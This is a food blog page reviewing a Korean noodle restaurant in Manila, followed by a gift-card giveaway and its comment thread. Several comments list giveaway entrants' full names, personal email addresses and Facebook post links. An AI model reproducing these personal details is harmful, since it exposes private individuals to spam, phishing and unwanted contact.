Since it bore the restaurant's name, we also got a bowl of <i><b>Chef's Noodle (P150)</b></i>, a signature noodle dish in beef and anchovy broth, topped with bulgogi, fried tofu, beansprouts, leeks, spring onions, chili pepper and egg roll. Being a Korean noodle dish, I expected this bowl to be really spicy. Fortunately, it was only mildly so. The broth was instead very flavorful with flat noodles cooked into a firm yet chewy texture. The toppings were also very enjoyable especially the crunchy beansprouts and savory bulgogi.<br />
<br />
<div style="text-align: center;"><img alt="Jjampong P195" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQgoBGH3zvD428c3Hupg0nYMBk7ltfbXJD-o_TvXwCBd58DsTDAvWf_IBTexcTDW-jHBQDLE-guSHXgQ9gDVXnnhOJ=s0-d" width="580"></div><br />
One of my companions was brave enough to order a serving of <i><b>Jjampong (P195)</b></i>, a spicy Korean seafood and vegetable ramen. While I was quite hesitant to try this noodle soup, I was surprised to find out that it wasn't as spicy as I thought. Alright, it's still hot especially for someone with a lower spiciness threshold. But for spicy food lovers, I think you can ask your server to even amp up the heat level. And although I honestly didn't get too much into the seafood toppings, I enjoyed slurping the noodles with the spicy broth.<br />
<br />
<div style="text-align: center;"><img alt="Chicken Kas with Free Soup P130" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vB16mp_cYj5uXBAN_T0bVoDC3hGtyYOtNzy_cf6uLPZHQvlHC915Dz9mC0XDSoC0yJcdgxvBHPMs1D4_7ThrZsubyNZRqK5htRy30z5wi3lSpJNmD34Mmaqu_7-QWmRism=s0-d" width="580"></div><br />
Our last dish for the trip was the <i><b>Chicken Kas (P130)</b></i>, a bowl of breaded chicken fillet with special sauce atop a serving of plain rice, which also comes with a free bowl of soup. Among the main dishes, this is no doubt my most favorite. While I generally prefer pork than chicken, the chicken fillet pieces in this rice bowl dish was very tender on the inside, yet quite crispy on the outside. The sweet and savory blend of its sauce also made the chicken dish all the more satisfying.<br />
<br />
<div style="text-align: center;"><img alt="Lemon and Strawberry Iced Tea P35 each" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vy9jgDYugHuJExxogfW4oZ7VCb8ZbPEU_9Qt18Q6Kmhm0H1sOwV1FiJurEfz1_KxFEfjJB5yUGGKMoKdrPOfjxMxxGbSZle_jMFmCvQOOUQvtAR9ZNFAKC4PumJKKzSNTg=s0-d" width="580"></div><br />
For drinks, I ordered the <i><b>Lemon Iced Tea (P35 Regular; P55 Refillable)</b></i> which is a refreshing citrus concoction perfect to wash off the strong flavors of Korean food. Although I'm not certain if they made use of brewed tea, one thing's for sure, this is not the typical Nestea iced tea served in most restaurants. My friend on the other hand, opted for the <i><b>Strawberry Iced Tea (P35 Regular; P55 Refillable)</b></i>, another refreshing blend of iced tea, but this time, with a berry twist.<br />
<br />
<b><u>THE VERDICT</b></u><br />
<br />
This trip has proven that Chef's Noodle is definitely a good restaurant for budget-friendly Korean dishes. Aside from a nice resto space and prompt service, their serving portions are generous especially for the affordable prices. For about a hundred bucks per food item, you can already share your order with a friend. And although there were 2 dishes that didn't make a good impression on me, there are more items which I will definitely be coming back for. Oh, and I also have to try the Japchae and Bibimbap next time!<br />
<br />
<div style="text-align: center;"><b>Taste - 3.5/5<br />
Ambiance - 4/5<br />
Service - 4/5<br />
Price - 4.5/5<br />
Overall Value - 4/5</b></div><br />
<br />
<i>Chef's Noodle, University Mall<br />
2/F University Mall, Taft Ave.,<br />
Malate, Manila<br />
Philippines<br />
(02) 405-0129<br />
<a href="http://chefsnoodlephils.com/" rel="nofollow" target="_blank">Official Website</a><br />
<a href="http://www.facebook.com/chefsnoodlephils" rel="nofollow" target="_blank">Facebook Page</a></i><br />
<br />
-------------------------------------------------------------------------------------------------------------------<br />
<br />
Now that I got to try <b>Chef's Noodle</b> for myself, I'm giving you the chance to get a taste of affordable Korean dishes as I raffle off P1000-worth of gift cards to 1 lucky winner.<br />
<br />
<div style="text-align: center;"><img alt="Chef&#39;s Noodle Giveaway" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtlD36XFOQChdySyeqAS4qLIQqlO0dH9p1j-PA7Sc9CdiRKIYG8cquA26oUgKneMiRf9wgGqnm0y41JFC848Hq6OiOnUhi2h1Z6MXe677Vjp0diKpxjniR7cW0mo8qrzA=s0-d" width="580"></div><br />
<b>Prize:</b> Two P500 or P1000-worth of <b>Chef's Noodle</b> gift cards valid for food and drinks at the University Mall branch until <u>September 10, 2012</u>.<br />
<br />
<u><b>To enter the giveaway raffle, you will need to do the following:</b></u><br />
<ol><li>Be a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prize before its expiry, or have a person you'll give these prizes to in case you can't use them.</li><br>

<li>Like <b><a href="http://www.facebook.com/thepurpledoll" rel="nofollow" target="_blank">The Purple Doll</a></b> and <a href="http://www.facebook.com/chefsnoodlephils" rel="nofollow" target="_blank"><b>Chef's Noodle Philippines</b></a> on Facebook.<br />
<div class="fb-like" data-font="arial" data-href="http://www.facebook.com/thepurpledoll" data-send="false" data-show-faces="false" data-width="450"></div><div class="fb-like" data-font="arial" data-href="http://www.facebook.com/chefsnoodlephils" data-send="false" data-show-faces="false" data-width="450"></div></li><br>

<li>Click <a href="http://www.facebook.com/sharer.php?u=http://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html&amp;t=Join%20The%20Purple%20Doll&#39;s%20Chef&#39;s%20Noodle%20Giveaway!" target="_blank"><b>THIS</b></a> and post the following message on the text box:<br />
<blockquote>@The Purple Doll is giving away P1000-worth of GCs from @Chef's Noodle Philippines! http://bit.ly/QzIf1T Let's win some awesome prizes @Friend 1, @Friend 2, @Friend 3</blockquote>Make sure that you tag <b><a href="http://www.facebook.com/thepurpledoll" target="_blank">The Purple Doll</a></b> and <a href="http://www.facebook.com/chefsnoodlephils" rel="nofollow" target="_blank"><b>Chef's Noodle Philippines</b></a> pages, 3 of your friends, and have set your wall post public.</li><br>

<li>Follow this blog thru <b>Google Friend Connect</b> which can be found at the sidebar under the label <b>Followers</b>.</li><br>

<li>Lastly, leave a comment to this post with the following info:<br />
<blockquote>Name:<br />
GFC Name:<br />
Email Address:<br />
FB Post Link:</blockquote><i>Note: To get the FB post link, click the timestamp. Example: <u>5 seconds ago</u></i></li>
</ol><br />
The giveaway raffle will run from today until August 31, 11:59PM. The winners will be chosen via <a href="http://www.randompicker.com/" target="_blank">Random Picker</a> and will be announced on September 1. So join now and get a taste of affordable Korean fare from South Korea's own <b>Chef's Noodle</b>.<br />
<br />
<div style="text-align: center;"><i><span style="font-size: xx-small;">Disclaimer: Chef's Noodle GCs were provided by the good folks from Chef's Noodle Philippines.</span></i></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Chef's Noodle: Affordable Korean Fare + Giveaway</span>
<img alt="Chef&#39;s Noodle: Affordable Korean Fare + Giveaway" class="photo" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6AhvYTQCxHZvPQcXY81aVT6o0nvrYzoHojfaVMDE5liIOtt8U3O5qt_gwBszBZACG5pC4xFhKJh0s_n5LY76XKZJNzFaQMA=s0-d">
</span> 
              Reviewed by <span class='reviewer'>Sumi Go</span>
              on 
              <span class='dtreviewed'>
Saturday, August 25, 2012
<span class='value-title' title='Saturday, August 25, 2012'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.thepurpledoll.net/search/label/food' rel='tag'>food</a>
<a href='https://www.thepurpledoll.net/search/label/korean' rel='tag'>korean</a>
<a href='https://www.thepurpledoll.net/search/label/manila' rel='tag'>manila</a>
<a href='https://www.thepurpledoll.net/search/label/taft' rel='tag'>taft</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html&title=Chef&#39;s Noodle: Affordable Korean Fare + Giveaway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html&title=Chef&#39;s Noodle: Affordable Korean Fare + Giveaway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html&title=Chef&#39;s Noodle: Affordable Korean Fare + Giveaway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html&title=Chef&#39;s Noodle: Affordable Korean Fare + Giveaway' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html&media=http://farm8.staticflickr.com/7280/7851052066_ae607b4318_z.jpg&description=After our trip to Sariwon , I can&#39;t help but grow a sudden fondness for Korean cuisine. Luckily, a new yet affordable Korean dining dest...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<center><div style='margin-top:20px'>
<script type='text/javascript'>
    google_ad_client = "ca-pub-3139293030698445";
    google_ad_slot = "3689870611";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<script src='//pagead2.googlesyndication.com/pagead/show_ads.js' type='text/javascript'>
  </script>
</div></center><br/>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<script src='/feeds/posts/default/-/food?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/korean?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/manila?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/taft?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html");
</script>
</div>
</div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.thepurpledoll.net/2012/08/italiannis-restaurant-new-menu-gateway-branch.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://farm8.staticflickr.com/7280/7851052066_ae607b4318_z.jpg' itemprop='url'/>
</div>
<meta content='The Purple Doll' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>75 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2347947049383714077"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16652000419685241735" rel="nofollow">D</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345838382816#c2347947049383714077">August 25, 2012 at 3:59&#8239;AM</a></span></div><p class="comment-content">Name: Denise Rayala<br>GFC Name: Nanay Bebeng<br>Email Address: deniserayala<br>FB Post Link: https://www.facebook.com/bebengR/posts/353978318018164</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2347947049383714077">Reply</a><span class="item-control blog-admin blog-admin pid-1330165311"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2347947049383714077">Delete</a></span></span></div><div class="comment-replies"><div id="c2347947049383714077-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2347947049383714077-ra" class="thread-chrome thread-expanded"><div></div><div id="c2347947049383714077-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2347947049383714077">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2347947049383714077-ce"></div></li><li class="comment" id="c7608812386074239950"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibldUpMRR3qSiI1CktMKwh-83QpJsUIVgWdb_KNHpcRoOCyl0sUgkznc_IB10TyxSoaMCzmF3mzsVxQmq1QysLVjaxOe6FG4pQnZAidJ7e4VN1DXlFU96PQP-Bhqls/s45-c/love+pics.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04031023548327294592" rel="nofollow">All About Love</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345850495348#c7608812386074239950">August 25, 2012 at 7:21&#8239;AM</a></span></div><p class="comment-content">Name: Lovelin Tiongco<br>GFC Name: All About Love<br>Email Address: lovelinp@gmail.com<br>FB Post Link: https://www.facebook.com/lovelinp/posts/308979345866559</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7608812386074239950">Reply</a><span class="item-control blog-admin blog-admin pid-871796860"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7608812386074239950">Delete</a></span></span></div><div class="comment-replies"><div id="c7608812386074239950-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7608812386074239950-ra" class="thread-chrome thread-expanded"><div></div><div id="c7608812386074239950-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7608812386074239950">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7608812386074239950-ce"></div></li><li class="comment" id="c3402944206571585869"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13256346790469327720" rel="nofollow">Margaret Chan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345853968028#c3402944206571585869">August 25, 2012 at 8:19&#8239;AM</a></span></div><p class="comment-content">Name   :  Margaret S. Chan<br>email  :  compromise88@yahoo.com<br>GFC    :  Margaret Chan<br>https://www.facebook.com/margaret.chan.771/posts/376602535741972</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3402944206571585869">Reply</a><span class="item-control blog-admin blog-admin pid-438107599"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3402944206571585869">Delete</a></span></span></div><div class="comment-replies"><div id="c3402944206571585869-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3402944206571585869-ra" class="thread-chrome thread-expanded"><div></div><div id="c3402944206571585869-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3402944206571585869">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3402944206571585869-ce"></div></li><li class="comment" id="c6161327483087629647"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04706355954668969313" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345855297947#c6161327483087629647">August 25, 2012 at 8:41&#8239;AM</a></span></div><p class="comment-content">Name:Baby Yap<br>GFC Name:victoria<br>Email Address:fkodie@ymail.com<br>FB Post Link:http://www.facebook.com/kodie.flores/posts/369776199759870</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6161327483087629647">Reply</a><span class="item-control blog-admin blog-admin pid-1397574505"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6161327483087629647">Delete</a></span></span></div><div class="comment-replies"><div id="c6161327483087629647-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6161327483087629647-ra" class="thread-chrome thread-expanded"><div></div><div id="c6161327483087629647-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6161327483087629647">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6161327483087629647-ce"></div></li><li class="comment" id="c5396182651725599102"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04234560091344493997" rel="nofollow">hampaslupa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345857950795#c5396182651725599102">August 25, 2012 at 9:25&#8239;AM</a></span></div><p class="comment-content">Name: Melissa Ong<br>GFC Name: hampaslupa<br>Email Address: melissa_ong08@yahoo.com<br>FB Post Link: https://www.facebook.com/hampaslupa88/posts/357090251037970</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5396182651725599102">Reply</a><span class="item-control blog-admin blog-admin pid-419551284"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5396182651725599102">Delete</a></span></span></div><div class="comment-replies"><div id="c5396182651725599102-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5396182651725599102-ra" class="thread-chrome thread-expanded"><div></div><div id="c5396182651725599102-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5396182651725599102">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5396182651725599102-ce"></div></li><li class="comment" id="c2498865165985099972"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmkymAhi6eVo9HZEpmZCyUc-AVx9hiQlhsAfPkGvoUL00f218tJnKo4yOUie9LK749Wf5uXZYkLEN2Nnc1CK0S3EEX6IX0aZgIAmYYOgAkY8TqXtIsUHqQUIB7NMm7jg/s45-c/istin+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16326671198802739506" rel="nofollow">Istin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345861225204#c2498865165985099972">August 25, 2012 at 10:20&#8239;AM</a></span></div><p class="comment-content">Maria Christina Gumatay<br>GFC: Istin<br>istin_21@yahoo.com<br>http://www.facebook.com/istin/posts/517888238225096</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2498865165985099972">Reply</a><span class="item-control blog-admin blog-admin pid-1119264788"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2498865165985099972">Delete</a></span></span></div><div class="comment-replies"><div id="c2498865165985099972-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2498865165985099972-ra" class="thread-chrome thread-expanded"><div></div><div id="c2498865165985099972-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2498865165985099972">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2498865165985099972-ce"></div></li><li class="comment" id="c759277491823935637"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07407638873256182342" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345867502469#c759277491823935637">August 25, 2012 at 12:05&#8239;PM</a></span></div><p class="comment-content">Name: Kaycee Escober<br>GFC Name: kaycee escober<br>Email Address: kaycee.escober@yahoo.com<br>FB Post Link:http://www.facebook.com/pabkaycee/posts/450213598356067</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="759277491823935637">Reply</a><span class="item-control blog-admin blog-admin pid-1616885186"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/759277491823935637">Delete</a></span></span></div><div class="comment-replies"><div id="c759277491823935637-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c759277491823935637-ra" class="thread-chrome thread-expanded"><div></div><div id="c759277491823935637-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="759277491823935637">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c759277491823935637-ce"></div></li><li class="comment" id="c4922803017157739858"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09387930673702777243" rel="nofollow">Kharl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345873234106#c4922803017157739858">August 25, 2012 at 1:40&#8239;PM</a></span></div><p class="comment-content">Name: Kharl Angelo Vargas<br>GFC Name: kharl16angelo<br>Email Address: kharl.vargas_16@yahoo.com<br>FB Post Link: http://www.facebook.com/gelo.adu.vargas/posts/484118924931453<br><br>hope to win! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4922803017157739858">Reply</a><span class="item-control blog-admin blog-admin pid-1618063718"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4922803017157739858">Delete</a></span></span></div><div class="comment-replies"><div id="c4922803017157739858-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4922803017157739858-ra" class="thread-chrome thread-expanded"><div></div><div id="c4922803017157739858-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4922803017157739858">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4922803017157739858-ce"></div></li><li class="comment" id="c8964831931878562667"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10499815953070917158" rel="nofollow">gayle sy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html?showComment=1345874439937#c8964831931878562667">August 25, 2012 at 2:00&#8239;PM</a></span></div><p class="comment-content">Name:  Abigail Sy<br>GFC Name:  gayle sy<br>Email Address: abigail(dot)sy(at)chartisphiils(dot)com<br>FB Post Link: https://www.facebook.com/gayle.sy/posts/423022511068910</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8964831931878562667">Reply</a><span class="item-control blog-admin blog-admin pid-137863670"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8964831931878562667">Delete</a></span></span></div><div class="comment-replies"><div id="c8964831931878562667-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8964831931878562667-ra" class="thread-chrome thread-expanded"><div></div><div id="c8964831931878562667-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8964831931878562667">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8964831931878562667-ce"></div></li><li class="comment" id="c1160076973765039733"><div class="avatar-image-container"><img 